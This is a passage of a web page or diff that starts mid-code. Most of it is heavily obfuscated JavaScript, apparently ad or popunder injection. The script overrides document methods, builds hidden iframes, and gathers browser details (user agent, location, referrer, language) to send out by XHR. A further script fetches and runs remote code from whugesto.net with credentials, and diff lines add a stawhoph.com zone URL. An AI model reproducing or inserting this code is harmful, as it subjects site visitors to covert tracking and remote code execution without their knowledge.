$.Bf:try{return e(t,$.z);}catch(n){try{return e[$.Bb](null,t,$.z);}catch(n){return e[$.Bb](this,t,$.z);}}break;case $.Bc:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fl:function w(n,t){this[$.JH]=n,this[$.JI]=t;}break;case $.Fi:var a,f=[],s=!$.Bc,d=-$.Bc;break;case $.Bf:function i(){throw new Error($.Gy);}break;case $.Bc:function o(){throw new Error($.Gx);}break;case $.GG:u[$.Er]=function(n){for($._CB=$.z;$._CB<$.Bt;$._CB+=$.Bc){switch($._CB){case $.Bf:f[$.aJ](new w(n,t)),$.Bc!==f[$.Gq]||s||c(l);break;case $.Bc:if($.Bc<arguments[$.Gq])for(var e=$.Bc;e<arguments[$.Gq];e++)t[e-$.Bc]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gq]-$.Bc);break;}}},w[$.Bj][$.Gv]=function(){this[$.JH][$.Bu](null,this[$.JI]);},u[$.Es]=$.Et,u[$.Et]=!$.z,u[$.Eu]=$.$(),u[$.Ev]=[],u[$.Ew]=$.BF,u[$.Ex]=$.$(),u.on=h,u[$.Ey]=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=function(n){return[];},u[$.FH]=function(n){throw new Error($.aF);},u[$.FI]=function(){return $.Iz;},u[$.FJ]=function(n){throw new Error($.aG);},u[$.Fa]=function(){return $.z;};break;case $.Ft:function v(){s&&a&&(s=!$.Bc,a[$.Gq]?f=a[$.bw](f):d=-$.Bc,f[$.Gq]&&l());}break;case $.z:var e,r,u=n[$.BH]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fl;$._Ee+=$.Bc){switch($._Ee){case $.Fv:a.Nt=$.Cq,a.qt=$.Cu,a.Ct=$.IJ,a.Dt=$.Ia,a.Rt=$.Ib,a.Ut=$.Ht;break;case $.Bt:t.Cn=function(n,t){for($._v=$.z;$._v<$.Bf;$._v+=$.Bc){switch($._v){case $.Bc:h[i]=c+$.Bc,h[u]=new Date()[$.bG](),h[o]=$.BF;break;case $.z:var e=x(n,t),r=j(e,$.Bt),u=r[$.z],o=r[$.Bc],i=r[$.Bf],c=parseInt(h[i],$.GG)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bt;$._Cv+=$.Bc){switch($._Cv){case $.Bf:var b,p,_,g;break;case $.Bc:if(h[o]&&!h[i]){for($._Cs=$.z;$._Cs<$.CH;$._Cs+=$.Bc){switch($._Cs){case $.Bt:b=y,p=$.dc+($.z,O.N)()+$.ei,_=Object[$.Jm](b)[$.Jl](function(n){for($._Ca=$.z;$._Ca<$.Bf;$._Ca+=$.Bc){switch($._Ca){case $.Bc:return[n,t][$.Jt]($.ew);break;case $.z:var t=f(b[n]);break;}}})[$.Jt]($.fH),(g=new window[$.ci]())[$.at]($.IG,p,!$.z),g[$.cE](T,S),g[$.cz](_);break;case $.Bc:h[i]=d,h[c]=$.z;break;case $.Bf:var y=$.$($.dD,n,$.dE,w,$.dF,v,$.dG,e,$.dH,d,$.fB,function(){for($._By=$.z;$._By<$.CH;$._By+=$.Bc){switch($._By){case $.Bt:return h[A]=t;break;case $.Bc:if(n)return n;break;case $.Bf:var t=Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.z:var n=h[A];break;}}}(),$.dI,m,$.dJ,s,$.da,a,$.dk,navigator[$.ct],$.dw,window[$.as][$.p],$.dx,window[$.as][$.q],$.br,t||k,$.eH,new Date()[$.bI](),$.ea,($.z,M[$.Bw])(e),$.eb,($.z,M[$.Bw])(w),$.ec,($.z,M[$.Bw])(m),$.ed,navigator[$.cv]||navigator[$.dv]);break;case $.z:var a=parseInt(h[c],$.GG)||$.z,s=parseInt(h[o],$.GG),d=new Date()[$.bG](),v=d-s,l=document,w=l[$.dE],m=window[$.cA][$.cd];break;}}}break;case $.z:var r=x(n,t),u=j(r,$.Bt),o=u[$.z],i=u[$.Bc],c=u[$.Bf];break;}}};break;case $.Fi:var T=$.Cm,S=$.Cn,A=$.Co,o=$.Cp,i=$.Cq,c=$.Cr,k=$.Cs,a=$.$();break;case $.Bf:var j=function(n,t){for($._EJ=$.z;$._EJ<$.Bt;$._EJ+=$.Bc){switch($._EJ){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bt;$._EF+=$.Bc){switch($._EF){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.Ft:function x(n,t){for($._c=$.z;$._c<$.Bf;$._c+=$.Bc){switch($._c){case $.Bc:return[[A,r][$.Jt](e),[A,r,o][$.Jt](e),[A,r,i][$.Jt](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.CH:var r,u=e($.GG),M=(r=u)&&r[$.Bq]?r:$.$($.Bw,r),O=e($.Bc);break;case $.z:$.CF;break;}}},function(n,t,r){for($._Er=$.z;$._Er<$.Fi;$._Er+=$.Bc){switch($._Er){case $.Bt:function s(n){return n&&n[$.Bq]?n:$.$($.Bw,n);}break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z)),t[$.Bw]=function(v,l){for($._Eq=$.z;$._Eq<$.Bf;$._Eq+=$.Bc){switch($._Eq){case $.Bc:return($.z,o.Bn)(n)[$.bf](function(n){return(n=n&&$.Cl in n?n[$.Cl]:n)&&($.z,a.zt)(w.e,n),n;})[$.eg](function(){return($.z,a.Ht)(w.e);})[$.bf](function(n){for($._Ep=$.z;$._Ep<$.Bf;$._Ep+=$.Bc){switch($._Ep){case $.Bc:n&&(n=n[$.Bh](new RegExp($.e,$.Bl),(d=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[d]=c,d))[$.Bh](new RegExp($.f,$.Bl),(s=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[s]=e,s))[$.Bh](new RegExp($.BC,$.Bl),(r=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[r]=f,r))[$.Bh](new RegExp($.fx,$.Bl),(t=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf),window[t]=i,t)),u=n,o=v,a=l,new b[$.Bw](function(n,t){for($._Ej=$.z;$._Ej<$.Fi;$._Ej+=$.Bc){switch($._Ej){case $.Bt:try{_[$.Bx][$.cn](e,_);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.Bc:var e=document[$.A]($.Cv),r=document[$.i](u);break;case $.CH:setTimeout(function(){return e[$.Bx][$.bB](e),($.z,y.ln)(o)?(($.z,m[$.Ds])($.fq),n()):t();});break;case $.Bf:e[$.cH]=a,e[$.n](r),-$.Bc<[h.Mn,h.Tn,h.On][$.Jk](w.g)&&(e[$.fr]($.fs,w.e),e[$.fr]($.ft,($.z,p[$.Bw])(c(w.M))));break;case $.z:($.z,m[$.Ds])($.fn);break;}}}));break;case $.z:var u,o,a,t,r,s,d;break;}}});break;case $.z:var n=v===h._n?($.z,u[$.Dq])():c(w.M);break;}}};break;case $.CH:var _=document[$.a];break;case $.Bf:var w=r($.z),h=r($.Fm),m=r($.Bf),u=r($.Bc),o=r($.Fx),a=r($.Gb),y=r($.Fv),b=s(r($.Ga)),p=s(r($.GG));break;case $.z:$.CF;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Ft;$._Ef+=$.Bc){switch($._Ef){case $.Fi:function f(n){for($._d=$.z;$._d<$.Bf;$._d+=$.Bc){switch($._d){case $.Bc:return[[r,t][$.Jt](o),[r,t][$.Jt](u)];break;case $.z:var t=parseInt(n,$.GG)[$.BG]($.Ba);break;}}}break;case $.Bf:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bt;$._Ea+=$.Bc){switch($._Ea){case $.Bf:throw new TypeError($.JG);break;case $.Bc:if(Symbol[$.Ji]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bt;$._EG+=$.Bc){switch($._EG){case $.Bf:return e;break;case $.Bc:try{for(var i,c=n[Symbol[$.Ji]]();!(r=(i=c[$.ex]())[$.fC])&&(e[$.aJ](i[$.Ic]),!t||e[$.Gq]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fk]&&c[$.fk]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.Bc,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JJ](n))return n;break;}}};break;case $.Bt:t.zt=function(n,t){for($._e=$.z;$._e<$.Bf;$._e+=$.Bc){switch($._e){case $.Bc:h[u]=$.z,h[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bf),u=r[$.z],o=r[$.Bc];break;}}},t.Ht=function(n){for($._t=$.z;$._t<$.Bt;$._t+=$.Bc){switch($._t){case $.Bf:return h[r]=o+$.Bc,i;break;case $.Bc:{for($._r=$.z;$._r<$.Bf;$._r+=$.Bc){switch($._r){case $.Bc:if(!i)return null;break;case $.z:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bf),r=e[$.z],u=e[$.Bc],o=parseInt(h[r],$.GG)||$.z,i=h[u];break;}}};break;case $.Bc:Object[$.BI](t,$.Bq,$.$($.Ic,!$.z));break;case $.CH:var r=$.Ct,u=$.Cu,o=$.Cr,a=$.Bt;break;case $.z:$.CF;break;}}}]);break;case $.CH:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return b[$.u][$.v][n][$.Bu](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BI](document,n,$.$($.Bv,function(){return window[$.v][n];},$.Be,!$.Bc));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Bh](new RegExp($.Bk,$.Bl),k),b[$.u][$.v][$.i][$.Bb](window[$.v],arguments[$.z]);};break;case $.Fv:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=e;}break;case $.Bt:var k=$.d+Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf);break;case $.Fl:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=g;}break;case $.Fi:try{h=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bm,$.$(),$.CC,function(n,t){return this[$.Bm][n]=i(t);},$.CE,function(n){return this[$.Bm][$.Bn](n)?this[$.Bm][n]:void $.z;},$.CA,function(n){return delete this[$.Bm][n];},$.Bz,function(){return this[$.Bm]=$.$();}),h=window[$.t];}break;case $.Bf:b[$.l][$.o]=$.w,b[$.l][$.p]=$.x,b[$.l][$.q]=$.x,b[$.l][$.r]=$.y,b[$.l][$.s]=$.z,b[$.h]=$.m,a[$.j][$.n](b),i=b[$.u][$.BA],c=b[$.u][$.e],d=b[$.u][$.BB],e=b[$.u][$.f],f=b[$.u][$.BC],g=b[$.u][$.g];break;case $.Bc:try{b=window[$.v][$.A]($.BE);}catch(n){for($._D=$.z;$._D<$.Bf;$._D+=$.Bc){switch($._D){case $.Bc:j[$.Bp]=$.Br,b=j[$.Bs];break;case $.z:var j=(a[$.a]?a[$.a][$.Bx]:a[$.c]||a[$.CB])[$.CD]();break;}}}break;case $.Ft:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=c;}break;case $.z:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var f=String.fromCharCode;function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<579;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).O+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('whugesto.net',3917115,new XMLHttpRequest(),document.createElement('script'),_cffwwt)</script>
-//stawhoph.com/afu.php?zoneid=3917120
+  <script>//stawhoph.com/afu.php?zoneid=3917120</script>
 <div class="container">
     <div class="row">
     <div class="col-md-12 ">
